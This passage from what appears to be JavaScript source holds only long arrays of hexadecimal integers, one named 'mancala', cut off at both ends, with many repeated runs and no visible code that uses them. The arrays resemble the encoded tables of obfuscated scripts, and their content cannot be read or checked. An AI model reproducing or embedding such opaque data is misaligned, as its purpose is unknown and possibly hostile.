0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60],
	mancala = [0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 